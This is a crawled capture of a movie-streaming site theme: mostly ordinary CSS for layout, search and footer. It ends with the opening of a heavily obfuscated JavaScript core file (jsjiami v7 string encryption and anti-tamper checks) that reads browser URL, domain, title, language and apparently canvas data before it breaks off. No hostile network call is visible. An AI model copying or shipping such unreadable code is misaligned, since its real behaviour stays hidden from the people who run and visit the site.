        font-size: 14px
    }

    .title-box {
        padding-left: 105px
    }

    .title-box .title {
        font-size: 20px;
        margin-bottom: 0
    }

    .tags {
        margin-bottom: 5px;
        overflow-x: auto
    }

    .tags .tag,.title-box .director,.title-box .roles {
        font-size: 12px;
        margin-bottom: 0
    }

    .other-box {
        margin-top: 20px;
        margin-bottom: 10px
    }

    .other-box .top .collect-btn,.other-box .top .play-btn {
        height: 48px;
        border-radius: 10px
    }

    .other-box .top .btn .icon {
        height: 28px;
        width: 28px
    }

    .other-box .top .btn {
        font-size: 16px
    }

    .vod-content {
        margin-top: 10px;
        margin-bottom: 20px
    }

    .vod-content .intro .wrapper_more .wrapper_more_text,.vod-content .title {
        font-size: 12px
    }

    .vod-content .title {
        margin-bottom: 0
    }

    .screen-box {
        padding: 0;
        border: none;
        gap: 6px;
        background: 0 0!important;
        border: none!important;
        margin-bottom: 20px
    }

    .screen-box .filter-box .filter-ul .filter-li {
        min-height: 26px
    }

    .screen-box,.screen-box .filter-box .filter-ul .filter-li {
        font-size: 12px
    }

    .screen-box .filter-box .filter-title {
        margin-right: 10px;
        line-height: 26px
    }

    .screen-box .filter-box .filter-ul {
        gap: 8px
    }

    .screen-head a {
        min-width: auto;
        font-size: 12px;
        border-radius: 6px 6px 0 0
    }

    .screen-head .title {
        width: auto;
        height: 26px;
        padding: 0 10px
    }

    .screen-head .title svg {
        width: 12px;
        height: 12px;
        margin-left: 2px
    }

    .vod-detail-box {
        padding-top: 15px
    }

    .player-box {
        padding: 15px
    }

    .lists-box {
        padding: 10px;
        grid-template-columns: repeat(auto-fill,minmax(100px,1fr));
        gap: 10px
    }

    .player-box .player_name {
        font-size: 14px
    }

    .player-box .eplist_wrap .eplist_wrap_item .sort_text {
        font-size: 12px;
        margin-left: 0
    }

    .player-box .eplist_wrap .eplist_wrap_item svg {
        height: 12px
    }

    .play-box {
        border-radius: 10px
    }

    .lists-box .listitem {
        height: 40px;
        line-height: 40px
    }

    .mizhiady-player-box {
        margin: 0 -15px;
        width: auto;
        position: fixed;
        width: 100%;
        z-index: 99999
    }

    .player-left .embed-responsive {
        border-radius: 0
    }

    .mizhiady-player-detail {
        margin-top: 0;
        gap: 0
    }

    .mizhiady-player-detail .title-box {
        font-size: 18px;
        padding-left: 0
    }

    .mizhiady-player-detail .title-box .title_num svg {
        height: 16px
    }

    .mizhiady-player-detail .detail-box {
        font-size: 12px;
        margin-top: 10px
    }

    .player-foot.m_player_foot {
        background: 0 0;
        border: none;
        height: auto;
        margin: 15px;
    }

    .player-foot .data .item {
        background: var(--input-bg);
        border-radius: 50px;
        padding: 2px 10px;
        margin: 0
    }

    .player-foot .data .item .item-icon span {
        font-size: 12px
    }

    .player-foot .data .item .item-icon svg {
        height: 16px;
        width: 16px
    }

    .comment-box {
        padding: 15px;
        border-radius: 10px;
        margin-top: 30px
    }

    .comment-box .title,.comment-box .title .pinglun-icon {
        font-size: 16px
    }

    .comment-box .title {
        margin-bottom: 10px
    }

    .comment-body textarea {
        padding: 10px;
        font-size: 14px;
        border-radius: 10px
    }

    .comment-body textarea::placeholder {
        font-size: 14px
    }

    .comment-body .comment_data_foot .my_comment_submit,.comment-body .comment_data_foot .gbook_submit {
        font-size: 12px;
        height: 30px;
        padding: 8px 25px
    }

    .comment-body .comment_data_foot {
        margin-top: 10px
    }

    .comment-body .comment_data_foot img {
        height: 30px
    }

    .comment-body .comment_data_foot .verify {
        height: 30px;
        font-size: 12px
    }

    .no-login-box {
        height: 148px;
        width: 100%;
        border-radius: 10px;
        border: 1px solid rgba(255,255,255,.12);
    }

    .no-login-box .go-login {
        width: 60px;
        height: 36px;
        border-radius: 6px;
        margin-bottom: 16px;
    }

    .no-login-box .text {
        font-size: 13px;
        line-height: 14px
    }

    .styu-message__list .data {
        margin-left: 40px
    }

    .styu-message__list .avatar img {
        width: 35px!important;
        height: 35px!important
    }

    .styu-message__list .data .admin,.styu-message__list .data .content,.styu-message__list .data .name {
        font-size: 13px;
        font-weight: 400
    }

    [data-theme=dark] .side-top .svg-box.go-home {
        background-image: url(../images/icon/bkhome.png)
    }

    [data-theme=light] .side-top .svg-box.go-home {
        background-image: url(../images/icon/lhome.png)
    }

    .side-top .svg-box {
        min-width: 40px;
        min-height: 40px
    }

    .side-top .svg-box .iconfont {
        font-size: 20px
    }

    .layui-layer-rim {
        width: 88%
    }

    .ajax_login-box {
        padding: 20px
    }

    .login-button,.login-input,.login-verify {
        width: 100%
    }

    .login-verify img {
        border-radius: 10px
    }

    .login-box-title {
        font-size: 16px
    }

    main.search {
        padding-top: 30px
    }

    .search-head {
        padding: 20px;
        font-size: 14px;
        border-radius: 10px;
        margin-bottom: 20px
    }

    .show .movie-ul {
        margin: 0 -5px;
        margin-top: 10px;
        justify-content: space-between
    }

    .show .movie-ul .myui-vodbox-content {
        min-width: calc(33% - 10px);
        width: calc(33% - 10px)
    }

    .search-item {
        padding: 12px 0
    }

    .search-item-box {
        width: 100%;
        height: auto;
        margin-bottom: 15px;
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .search-item-box span:nth-child(1) {
        color: var(--font-color);
        font-size: 14px;
        line-height: 1.5;
        font-weight: 600
    }

    .search-item-box span:nth-child(2) {
        color: var(--font-color-6);
        font-size: 12px;
        line-height: 1.5;
        font-weight: 400;
        display: flex;
        align-items: center
    }

    .search-item-box span:nth-child(2) .clear-icon {
        background-size: cover;
        margin-right: 3px
    }

    .search-history span {
        margin-top: 5px;
        color: var(--font-color-5);
        font-size: 12px;
        font-weight: 500;
        line-height: 1.5
    }

    .search-history .once-all a {
        display: inline-block;
        padding: 8px 15px;
        font-size: 12px;
        background-color: var(--input-bg);
        color: var(--font-color);
        border-radius: 50px;
        margin-right: 8px
    }

    .mizhiady-ad-img {
        margin-bottom: 20px;
    }
}
/*加载进度条*/
    .pace{pointer-events:none;
      -webkit-user-select:none;
      -moz-user-select:none;-ms-user-select:none;user-select:none;}
    .pace .pace-progress{background:var(--theme-color) !important;
      position:fixed;
      z-index:2000;
      top:0;
      right:100%;
      width:100%;
      height:2px;}
    .pace .pace-progress-inner{display:block;
      position:absolute;
      right:0;
      width:100px;
      height:100%;
      -webkit-box-shadow:0 0 10px #96000e,0 0 5px #96000e;
      box-shadow:0 0 10px #96000e,0 0 5px #96000e;opacity:1;
      -webkit-transform:rotate(3deg) translate(0px,-4px);
      -ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px);}
    .pace-inactive{display:none;}
/*加载进度条*/    




/* 导航栏容器样式 - 可能用于顶部横幅导航菜单 */
.banner-nav-box .name {
    /* 内边距：上下8px，左右12px */
    padding: 8px 12px;
    /* 圆角边框，4px圆角 */
    border-radius: 4px;
    /* 鼠标悬停时变为手型指针，表示可点击 */
    cursor: pointer;
    /* 所有属性变化添加0.3秒的平滑过渡效果 */
    transition: all 0.3s ease;
}

/* 导航项鼠标悬停状态样式 */
.banner-nav-box .name:hover {
    /* 悬停时背景变为白色10%透明 */
    background-color: rgba(255,255,255,0.1);
    /* 悬停时向右平移5px */
    transform: translateX(5px);
}

/* 导航项激活/选中状态样式 */
.banner-nav-box .name.active {
    /* 使用主题色作为背景 */
    background-color: var(--theme-color);
    /* 文字颜色设为白色 */
    color: #fff;
}

/* 导航项内标题文字样式 */
.banner-nav-box .name h3 {
    /* 清除默认外边距 */
    margin: 0;
    /* 字体大小16px */
    font-size: 16px;
    /* 字体加粗 */
    font-weight: bold;
    /* 文字不换行 */
    white-space: nowrap;
    /* 溢出内容隐藏 */
    overflow: hidden;
    /* 文字溢出时显示省略号 */
    text-overflow: ellipsis;
}
/* 导航栏容器样式结束
/*搜索框*/
/*搜索框相关CSS*/
/* 新增关闭按钮样式 */
.recommend-close-btn {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: var(--text-tertiary);
    z-index: 10;
    background: var(--dropdown-bg);
    border-radius: 50%;
    transition: all 0.2s;
}

.recommend-close-btn:hover {
    color: var(--primary-color);
    transform: rotate(90deg);
}

/* 调整搜索历史标题的右边距 */
.search-history-title {
    padding-right: 30px; /* 为关闭按钮留出空间 */
    position: relative; /* 确保不影响原有布局 */
}

/*  - 更新圆角样式 */
.search {
    position: relative;
    display: flex;
    align-items: center;
}

.search-box {
    position: relative;
    width: 200px;
}

.search-field {
    width: 100%;
    padding: 8px 15px;
    border: 1px solid #ddd;
    border-radius: 20px;
    outline: none;
    transition: all 0.3s;
    background-color: var(--search-bg);
    color: var(--search-text);
}

.search-field:focus {
    border-color: var(--primary-color);
    box-shadow: 0 0 5px var(--primary-shadow);
}

#search_btn {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    color: var(--icon-color);
}
/* 修复搜索历史链接的显示问题 */
.hot-recommend-box .search-history a {
    display: inline-block !important; /* 覆盖 display: contents */
    padding: 6px 12px !important;
    background: var(--tag-bg) !important;
    border-radius: 8px !important;
    font-size: 13px !important;
    color: var(--tag-text) !important;
    transition: all 0.2s !important;
    margin: 2px 0 !important;
    line-height: 1.4 !important;
}

/* 悬停状态 */
.hot-recommend-box .search-history a:hover {
    background: var(--tag-hover-bg) !important;
    color: var(--tag-hover-text) !important;
    transform: translateY(-1px) !important;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1) !important;
}
/* 搜索推荐框样式 - 更新圆角 */
.hot-recommend-box {
    position: absolute;
    top: 100%;
    left: 0;
    width: 300px;
    background: var(--dropdown-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    box-shadow: 0 2px 10px var(--shadow-color);
    z-index: 999;
    margin-top: 5px;
    display: none;
    overflow: hidden;
}

.hot-recommend-box.visible {
    display: block;
    animation: fadeIn 0.3s;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(-10px); }
    to { opacity: 1; transform: translateY(0); }
}

.search-history-box, .hot-search-box {
    padding: 12px;
}

.search-history-title, .hot-search-title {
    font-size: 14px;
    color: var(--text-secondary);
    margin-bottom: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.clear-icon {
    cursor: pointer;
    color: var(--text-tertiary);
}

.clear-icon:hover {
    color: var(--primary-color);
}

.search-history {
    display: flex;
    flex-wrap: wrap;
    gap: 5px;
}

.search-history a {
    display: inline-block;
    padding: 5px 10px;
    background: var(--tag-bg);
    border-radius: 8px;
    font-size: 12px;
    color: var(--tag-text);
    transition: all 0.2s;
}

.search-history a:hover {
    background: var(--tag-hover-bg);
    color: var(--tag-hover-text);
}

.hot-search-list {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.hot-search-list .item {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 6px;
    border-radius: 8px;
    transition: all 0.2s;
}

.hot-search-list .item:hover {
    background: var(--item-hover-bg);
}

.hot-search-list .nums {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    flex-shrink: 0;
}

.hot-search-list .num {
    position: relative;
    z-index: 2;
    font-size: 12px;
    color: #fff;
    line-height: 22px;
}

.hot-search-list .rankBg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: var(--primary-color);
    border-radius: 50%;
    z-index: 1;
}

.hot-search-list .title {
    font-size: 14px;
    color: var(--text-primary);
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* 夜间/白天模式变量 */
html {
    --primary-color: #ff6b6b;
    --primary-shadow: rgba(255, 107, 107, 0.3);
    --search-bg: #fff;
    --search-text: #333;
    --dropdown-bg: #fff;
    --border-color: #eee;
    --shadow-color: rgba(0, 0, 0, 0.1);
    --text-primary: #333;
    --text-secondary: #000000;
    --text-tertiary: #999;
    --tag-bg: #f5f5f5;
    --tag-text: #333;
    --tag-hover-bg: #e0e0e0;
    --tag-hover-text: #333;
    --item-hover-bg: #f7f7f7;
    --icon-color: #666;
}

html[data-theme="dark"] {
    --primary-color: #ff6b6b;
    --primary-shadow: rgba(255, 107, 107, 0.3);
    --search-bg: #2d2d2d;
    --search-text: #ffffff;
    --dropdown-bg: #20242d;
    --border-color: #20242d;
    --shadow-color: rgba(0, 0, 0, 0.3);
    --text-primary: #e0e0e0;
    --text-secondary: #ffffff;
    --text-tertiary: #888;
    --tag-bg: #444;
    --tag-text: #ddd;
    --tag-hover-bg: #555;
    --tag-hover-text: #fff;
    --item-hover-bg: #3d3d3d;
    --icon-color: #aaa;
}
.prompt-box {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    font-size: 14px;
    color: #333;
    z-index: 1000;
    display: none;
}
/* 添加抖动动画效果 */
.shake {
    animation: shake 0.5s;
    border-color: var(--primary-color) !important;
}

@keyframes shake {
    0%, 100% { transform: translateX(0); }
    20%, 60% { transform: translateX(-5px); }
    40%, 80% { transform: translateX(5px); }
}
/* 响应式调整 */
@media (max-width: 800px) {
    .search-box {
        width: 100%;
    }
    
    .hot-recommend-box {
        width: 100%;
        left: 0;
    }
}
/*搜索框结束*/


/*底部*/
    /* CSS变量定义 */
    [data-theme="light"] {
        --footer-bg: rgba(224, 229, 238, 1);
        --footer-color: #9ba7bd;
        --link-color: #666;
        --link-hover-color: #333;
        --rss-label-color: #666;
        --space-line-color: #9ba7bd;
        --border-color: #ddd;
        --friendlink-bg: #f0f2f5;
        --friendlink-border: #e1e4e8;
    }

    [data-theme="dark"] {
        --footer-bg: rgba(25, 25, 25, 1);
        --footer-color: rgba(255, 255, 255, 0.4);
        --link-color: rgba(255, 255, 255, 0.6);
        --link-hover-color: rgba(255, 255, 255, 0.9);
        --rss-label-color: rgba(255, 255, 255, 0.6);
        --space-line-color: rgba(255, 255, 255, 0.3);
        --border-color: #333;
        --friendlink-bg: #1a1a1a;
        --friendlink-border: #333;
    }

    /* 基础样式 */
    .site-footer {
        font-size: 12px;
        background-color: var(--footer-bg);
        color: var(--footer-color);
        transition: all 0.3s ease;
    }

    /* 单行友情链接样式 */
    .friendlink-wrapper {
        max-width: 1200px;
        margin: 0 auto;
        padding: 10px 15px;
        border-bottom: 1px solid var(--border-color);
        overflow-x: auto;
        white-space: nowrap;
        -webkit-overflow-scrolling: touch;
    }

    .friendlink-content {
        display: inline-block;
        background-color: var(--friendlink-bg);
        padding: 8px 12px;
        border-radius: 4px;
        border: 1px solid var(--friendlink-border);
    }

    .friendlink-title {
        font-weight: bold;
        margin-right: 8px;
        color: var(--link-color);
    }

    .friendlink-links {
        display: inline;
    }

    .friendlink-links a {
        color: var(--link-color);
        text-decoration: none;
        white-space: nowrap;
    }

    .friendlink-links a:hover {
        color: var(--link-hover-color);
        text-decoration: underline;
    }

    .link-separator {
        margin: 0 8px;
        color: var(--space-line-color);
    }

    /* 底部导航样式 */
    .footer-container {
        max-width: 1200px;
        margin: 0 auto;
        padding: 15px;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: center;
    }

    .footer-left, .footer-right {
        margin: 5px 0;
    }

    .site-footer a {
        color: var(--link-color);
        text-decoration: none;
    }

    .site-footer a:hover {
        color: var(--link-hover-color);
    }

    .rss-label {
        color: var(--rss-label-color);
    }

    .space-line {
        margin: 0 8px;
        color: var(--space-line-color);
    }

    /* 移动端适配 */
    @media (max-width: 768px) {
        .friendlink-wrapper {
            padding: 8px 10px;
        }

        .friendlink-content {
            padding: 6px 8px;
        }

        .footer-container {
            flex-direction: column;
            text-align: center;
            padding: 10px;
        }

        .footer-left, .footer-right {
            width: 100%;
            margin: 8px 0;
        }

        .footer-right {
            border-top: 1px solid var(--border-color);
            padding-top: 8px;
        }
    }
    
/*底部结束*/

--- FILE ---
content_type: application/javascript
request_url: http://xixi135.com/template/mizhiady/statics/js/mizhiady-core.js
body_size: 72229
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
var _0xodf='jsjiami.com.v7';function _0xf397(_0x4e893f,_0x255f6e){var _0x16f920=_0x522f();return _0xf397=function(_0x4619a0,_0x5ea642){_0x4619a0=_0x4619a0-0xb7;var _0x522f5c=_0x16f920[_0x4619a0];if(_0xf397['cRHnOd']===undefined){var _0xf3971c=function(_0x1edbc8){var _0x545d92='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5cebe4='',_0x1cbb0c='',_0x31c922=_0x5cebe4+_0xf3971c;for(var _0x1529aa=0x0,_0x2466da,_0x5db934,_0xc561c3=0x0;_0x5db934=_0x1edbc8['charAt'](_0xc561c3++);~_0x5db934&&(_0x2466da=_0x1529aa%0x4?_0x2466da*0x40+_0x5db934:_0x5db934,_0x1529aa++%0x4)?_0x5cebe4+=_0x31c922['charCodeAt'](_0xc561c3+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x2466da>>(-0x2*_0x1529aa&0x6)):_0x1529aa:0x0){_0x5db934=_0x545d92['indexOf'](_0x5db934);}for(var _0x4741d2=0x0,_0xb8af33=_0x5cebe4['length'];_0x4741d2<_0xb8af33;_0x4741d2++){_0x1cbb0c+='%'+('00'+_0x5cebe4['charCodeAt'](_0x4741d2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1cbb0c);};var _0x1db2e7=function(_0x3f844c,_0x2735e2){var _0x2d6731=[],_0x3db06a=0x0,_0x353ce1,_0x275478='';_0x3f844c=_0xf3971c(_0x3f844c);var _0x43712d;for(_0x43712d=0x0;_0x43712d<0x100;_0x43712d++){_0x2d6731[_0x43712d]=_0x43712d;}for(_0x43712d=0x0;_0x43712d<0x100;_0x43712d++){_0x3db06a=(_0x3db06a+_0x2d6731[_0x43712d]+_0x2735e2['charCodeAt'](_0x43712d%_0x2735e2['length']))%0x100,_0x353ce1=_0x2d6731[_0x43712d],_0x2d6731[_0x43712d]=_0x2d6731[_0x3db06a],_0x2d6731[_0x3db06a]=_0x353ce1;}_0x43712d=0x0,_0x3db06a=0x0;for(var _0x1daa04=0x0;_0x1daa04<_0x3f844c['length'];_0x1daa04++){_0x43712d=(_0x43712d+0x1)%0x100,_0x3db06a=(_0x3db06a+_0x2d6731[_0x43712d])%0x100,_0x353ce1=_0x2d6731[_0x43712d],_0x2d6731[_0x43712d]=_0x2d6731[_0x3db06a],_0x2d6731[_0x3db06a]=_0x353ce1,_0x275478+=String['fromCharCode'](_0x3f844c['charCodeAt'](_0x1daa04)^_0x2d6731[(_0x2d6731[_0x43712d]+_0x2d6731[_0x3db06a])%0x100]);}return _0x275478;};_0xf397['AEAMXy']=_0x1db2e7,_0x4e893f=arguments,_0xf397['cRHnOd']=!![];}var _0x53bd7f=_0x16f920[0x0],_0x231718=_0x4619a0+_0x53bd7f,_0x31032b=_0x4e893f[_0x231718];if(!_0x31032b){if(_0xf397['lubiNd']===undefined){var _0x3b07fe=function(_0x3ff9ec){this['AaVTZw']=_0x3ff9ec,this['WYrbyd']=[0x1,0x0,0x0],this['TRCWph']=function(){return'newState';},this['mqQrNx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgdLVJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b07fe['prototype']['BXZYne']=function(){var _0x5686b9=new RegExp(this['mqQrNx']+this['qgdLVJ']),_0x372f54=_0x5686b9['test'](this['TRCWph']['toString']())?--this['WYrbyd'][0x1]:--this['WYrbyd'][0x0];return this['YMXiAG'](_0x372f54);},_0x3b07fe['prototype']['YMXiAG']=function(_0x279ad9){if(!Boolean(~_0x279ad9))return _0x279ad9;return this['Wirkam'](this['AaVTZw']);},_0x3b07fe['prototype']['Wirkam']=function(_0x26bd35){for(var _0x120fea=0x0,_0x56e2ad=this['WYrbyd']['length'];_0x120fea<_0x56e2ad;_0x120fea++){this['WYrbyd']['push'](Math['round'](Math['random']())),_0x56e2ad=this['WYrbyd']['length'];}return _0x26bd35(this['WYrbyd'][0x0]);},new _0x3b07fe(_0xf397)['BXZYne'](),_0xf397['lubiNd']=!![];}_0x522f5c=_0xf397['AEAMXy'](_0x522f5c,_0x5ea642),_0x4e893f[_0x231718]=_0x522f5c;}else _0x522f5c=_0x31032b;return _0x522f5c;},_0xf397(_0x4e893f,_0x255f6e);}var _0x491a11=_0xf397;(function(_0x5f3c6f,_0x4cd099,_0x44fa08,_0x4c8c95,_0x3e2607,_0x4e0cf6,_0x554a5e){return _0x5f3c6f=_0x5f3c6f>>0x7,_0x4e0cf6='hs',_0x554a5e='hs',function(_0x217e43,_0x102832,_0x2e4b18,_0xd72bf5,_0xe9959){var _0x3f1372=_0xf397;_0xd72bf5='tfi',_0x4e0cf6=_0xd72bf5+_0x4e0cf6,_0xe9959='up',_0x554a5e+=_0xe9959,_0x4e0cf6=_0x2e4b18(_0x4e0cf6),_0x554a5e=_0x2e4b18(_0x554a5e),_0x2e4b18=0x0;var _0x3a73ad=_0x217e43();while(!![]&&--_0x4c8c95+_0x102832){try{_0xd72bf5=-parseInt(_0x3f1372(0x7bc,'cDVi'))/0x1+parseInt(_0x3f1372(0x5f6,'d%&Q'))/0x2*(-parseInt(_0x3f1372(0x529,'DJ&s'))/0x3)+parseInt(_0x3f1372(0x375,'VCiJ'))/0x4*(parseInt(_0x3f1372(0x17f,'Ar2a'))/0x5)+parseInt(_0x3f1372(0x989,'Xdvm'))/0x6+-parseInt(_0x3f1372(0x4fd,'M[L#'))/0x7*(-parseInt(_0x3f1372(0x3d4,'VCiJ'))/0x8)+-parseInt(_0x3f1372(0x3fc,'#b5&'))/0x9+parseInt(_0x3f1372(0x496,'C5JC'))/0xa*(-parseInt(_0x3f1372(0x621,'PzlW'))/0xb);}catch(_0x4b590f){_0xd72bf5=_0x2e4b18;}finally{_0xe9959=_0x3a73ad[_0x4e0cf6]();if(_0x5f3c6f<=_0x4c8c95)_0x2e4b18?_0x3e2607?_0xd72bf5=_0xe9959:_0x3e2607=_0xe9959:_0x2e4b18=_0xe9959;else{if(_0x2e4b18==_0x3e2607['replace'](/[QRXbuLTSfFnUBWYk=]/g,'')){if(_0xd72bf5===_0x102832){_0x3a73ad['un'+_0x4e0cf6](_0xe9959);break;}_0x3a73ad[_0x554a5e](_0xe9959);}}}}}(_0x44fa08,_0x4cd099,function(_0x17d90b,_0x1775bd,_0x5ecc35,_0x41121f,_0x4cc0f5,_0x1aac3f,_0x26eb62){return _0x1775bd='\x73\x70\x6c\x69\x74',_0x17d90b=arguments[0x0],_0x17d90b=_0x17d90b[_0x1775bd](''),_0x5ecc35='\x72\x65\x76\x65\x72\x73\x65',_0x17d90b=_0x17d90b[_0x5ecc35]('\x76'),_0x41121f='\x6a\x6f\x69\x6e',(0x19d682,_0x17d90b[_0x41121f](''));});}(0x6400,0xd3818,_0x522f,0xca),_0x522f)&&(_0xodf=0x197f);var MyTheme={'Browser':{'url':document[_0x491a11(0x5a9,'LMlf')],'domain':document[_0x491a11(0x3d9,'Ar2a')],'title':document[_0x491a11(0x6b2,'w^K1')],'language':(navigator[_0x491a11(0x859,'*nAk')]||navigator[_0x491a11(0x153,'MBWn')])[_0x491a11(0x7a7,'#b5&')](),'canvas':(function(){var _0x55926a=_0x491a11,_0x4d6b56={'YDiNM':function(_0xff30c7,_0x41d25d){return _0xff30c7(_0x41d25d);},'NMfCt':_0x55926a(0x2a3,'NMb6'),'nalTQ':_0x55926a(0x6ca,'#WhE'),'fsKMH':function(_0x4a8000,_0x5c782b){return _0x4a8000(_0x5c782b);},'QrDkB':_0x55926a(0x7b7,'d%&Q'),'PgKkB':_0x55926a(0x342,'VCBe'),'dgEKG':function(_0x1b2cae,_0x1a195c){return _0x1b2cae+_0x1a195c;},'rsYql':function(_0x34d065,_0x123fe1){return _0x34d065===_0x123fe1;},'mzQjF':_0x55926a(0x77e,'Heio'),'TfrDj':function(_0x1ee84c,_0x42b59a){return _0x1ee84c!==_0x42b59a;},'EyqJX':_0x55926a(0x740,'MBWn'),'egCOv':_0x55926a(0x82e,'RF]@'),'zCMDn':_0x55926a(0x343,'YykH'),'wrTyc':function(_0x367ca4){return _0x367ca4();},'eepfN':_0x55926a(0x818,'VZ4G'),'LHCHR':_0x55926a(0x880,'l55c'),'HPZrR':_0x55926a(0x731,'PzlW'),'LnPyF':function(_0x91cbe,_0x30c95a){return _0x91cbe==_0x30c95a;},'Ucodn':_0x55926a(0x19f,'YykH'),'jNVEl':_0x55926a(0x190,'BOTA'),'zYwwR':_0x55926a(0x2f7,'ZrSN'),'TkCko':_0x55926a(0x45c,'vnbA'),'boNer':_0x55926a(0x788,'K6Lh'),'wTsim':_0x55926a(0x73b,'C5JC'),'cxuJJ':function(_0x5bea9d,_0x3fdcb9){return _0x5bea9d!==_0x3fdcb9;},'DvRob':_0x55926a(0x516,'vnbA'),'wcUsN':_0x55926a(0x6e1,'u3qy'),'QHNvO':_0x55926a(0x368,'LMlf'),'kiYeN':function(_0x21447b,_0x5b1ecf,_0x3ff9d6){return _0x21447b(_0x5b1ecf,_0x3ff9d6);},'AWAtM':_0x55926a(0x5cd,'LMlf')},_0x2c5d21=(function(){var _0x49a54d=_0x55926a,_0x1b809c={'QdQoV':function(_0x2707d0,_0x16eabc){var _0x2a3579=_0xf397;return _0x4d6b56[_0x2a3579(0x7a6,'BOTA')](_0x2707d0,_0x16eabc);},'YbBwk':_0x4d6b56[_0x49a54d(0x213,'MBWn')],'JHbDl':function(_0x3f08dd,_0x43e1ef){var _0xe0aa8d=_0x49a54d;return _0x4d6b56[_0xe0aa8d(0x727,'Ar2a')](_0x3f08dd,_0x43e1ef);},'iTzlp':_0x4d6b56[_0x49a54d(0x63d,'Xc0[')],'vpcpE':function(_0x4f69c4,_0x2522de){var _0x1bd931=_0x49a54d;return _0x4d6b56[_0x1bd931(0x90e,'vnbA')](_0x4f69c4,_0x2522de);},'YnkTi':function(_0x209ae8,_0x3fa68b){var _0x280988=_0x49a54d;return _0x4d6b56[_0x280988(0x386,'IfQy')](_0x209ae8,_0x3fa68b);},'JDZXH':_0x4d6b56[_0x49a54d(0x353,'#b5&')],'oFnWN':function(_0x226cfd,_0xde187c){var _0x1e7652=_0x49a54d;return _0x4d6b56[_0x1e7652(0x5fd,'d%&Q')](_0x226cfd,_0xde187c);},'hmRwI':_0x4d6b56[_0x49a54d(0x88e,'jOJ3')],'tHTHA':_0x4d6b56[_0x49a54d(0x42c,'M[L#')],'dvDuq':function(_0x2f84e5,_0xd4c454){var _0x5348b4=_0x49a54d;return _0x4d6b56[_0x5348b4(0x350,'Heio')](_0x2f84e5,_0xd4c454);},'YHqZV':_0x4d6b56[_0x49a54d(0x49f,'vnbA')],'pJiZU':function(_0x3527bc){var _0x31136f=_0x49a54d;return _0x4d6b56[_0x31136f(0x94c,'d%&Q')](_0x3527bc);},'MHdCN':_0x4d6b56[_0x49a54d(0x315,'LMlf')],'GgqfW':_0x4d6b56[_0x49a54d(0x11e,'tTNo')],'VBDJe':_0x4d6b56[_0x49a54d(0x9ac,'0sQo')],'QdeJV':function(_0x694579,_0x4086ea){var _0x3861c0=_0x49a54d;return _0x4d6b56[_0x3861c0(0x1af,'Xc0[')](_0x694579,_0x4086ea);},'VLCnt':_0x4d6b56[_0x49a54d(0x218,'BOTA')],'NulmS':_0x4d6b56[_0x49a54d(0x504,'f*4f')],'yrUoj':_0x4d6b56[_0x49a54d(0x2b1,'jOJ3')]};if(_0x4d6b56[_0x49a54d(0x99e,'C5JC')](_0x4d6b56[_0x49a54d(0x260,'M[L#')],_0x4d6b56[_0x49a54d(0x840,'9@]V')]))_0x4d6b56[_0x49a54d(0xc8,'BOTA')](_0x4a918a,_0x4d6b56[_0x49a54d(0x471,'vnbA')])['on'](_0x4d6b56[_0x49a54d(0x243,'&%u5')],function(_0xa40419){var _0x1803bc=_0x49a54d,_0x59fbeb=_0x1b809c[_0x1803bc(0x885,'Heio')](_0x38f8ff,_0xa40419[_0x1803bc(0x860,'p$eX')])[_0x1803bc(0x23e,'f*4f')]();_0x1b809c[_0x1803bc(0x5c8,'d%&Q')](_0x27061f,_0xa40419[_0x1803bc(0x5de,'a#h@')])[_0x1803bc(0x611,'#WhE')](),_0x1b809c[_0x1803bc(0x642,'vnbA')](_0x2e1125,_0x1b809c[_0x1803bc(0x8ce,'rA7N')])[_0x1803bc(0x6b3,'K6Lh')](_0x59fbeb);});else{var _0x5673e6=!![];return function(_0x5033ac,_0x35c063){var _0x2260c8=_0x49a54d,_0x2dadc0={'wFqdt':function(_0xbf2745,_0x2bfe47){var _0x222eae=_0xf397;return _0x1b809c[_0x222eae(0x1ce,'PzlW')](_0xbf2745,_0x2bfe47);},'djbUt':_0x1b809c[_0x2260c8(0x816,'NMb6')],'MupmW':function(_0x4e6bf7){var _0x1fe33f=_0x2260c8;return _0x1b809c[_0x1fe33f(0x8af,'jOJ3')](_0x4e6bf7);},'qXykA':_0x1b809c[_0x2260c8(0x2bb,'$OjR')],'otrSE':_0x1b809c[_0x2260c8(0x24f,'Xdvm')],'VToZi':_0x1b809c[_0x2260c8(0x116,'PzlW')],'vvJuQ':function(_0x4bb817,_0x2b08ca){var _0x329479=_0x2260c8;return 